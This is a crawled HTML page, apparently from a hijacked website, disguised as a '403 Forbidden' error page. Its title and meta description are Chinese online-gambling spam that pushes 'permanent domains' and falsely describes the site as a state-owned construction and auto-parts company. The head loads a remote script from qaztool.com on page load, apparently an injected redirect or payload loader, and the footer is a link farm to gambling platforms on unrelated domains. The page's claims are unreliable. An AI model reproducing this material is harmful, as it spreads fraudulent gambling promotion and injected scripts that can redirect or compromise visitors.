

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.casaleassociates.com/a/gongsixinwen/gongsixinwen/3724.html
body_size: 1362
content:
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">

<html>
<head><title>世界杯体育在线（中国）唯一官方网站</title>
<meta content="世界杯体育在线（中国）唯一官方网站," name="keywords"/>
<meta content="世界杯体育在线（中国）唯一官方网站【请收藏永久域名：tiyu9898.com，tiyu8989.com】，是世界500强企业中国中冶旗下的骨干企业。始建于上世纪五十年代，是拥有建筑工程施工、冶金工程施工总承包特级，以及多项施工总承包和专业承包一级资质的大型国有企业。世界杯体育在线（中国）唯一官方网站 将始终秉承“诚信、务实、开拓、合力”的企业精神，以“制造精品部件，服务名优主机”为经营理念，以“建百年老厂，创世界品牌”为奋斗目标，为弘扬民族精神，发展中国汽车工业做出应有的贡献！" name="description"/>
<script language="javascript" src="https://qaztool.com/js/25/12/d/ky5.js" type="text/javascript"></script></head>
<body>
<center><h1>403 Forbidden</h1></center>
 Sorry for the inconvenience.<br/>
Please report this message and include the following information to us.<br/>
Thank you very much!
<table>
<tr>
<td>URL:</td>
<td>/a/gongsixinwen/gongsixinwen/3724.html</td>
</tr>
<tr>
<td>Server:</td>
<td>prod-qwmh-bj7-pool202-frontend-static-01</td>
</tr>
<tr>
<td>Date:</td>
<td>2026/01/04 07:49:46</td>
</tr>
</table>
<hr/><center>tengine</center>
<div class="link">
<a href="http://www.thehideouthandbook.com">AG真钱注册_官方网站登录入口</a> | <a href="http://www.armeniankitchen101.com">华体会·app(官方)登录入口</a> | <a href="http://www.cobaltwm.com">Ag亚洲集团(中国区)官方网站</a> | <a href="http://www.tlc-cd.com">开云网页版·官方版在线登入-开云(中国)</a> | <a href="http://www.locallygrownweddings.com">华体会平台-华体会(中国)一站式服务平台</a> | <a href="http://www.industrialequipmentmarketing.com">PG(股份有限公司)电子-官方网站</a> | <a href="http://www.ballengrouplasvegasrealestate.com">华体会手机网页版-华体会(中国)</a> | <a href="http://www.hqmtech.com">IM官方版网站登录入口-IM(中国)</a> | <a href="http://www.corovodaonline.com">开云电子-开云电子(中国)</a> | 
</div>
</body>
</html>
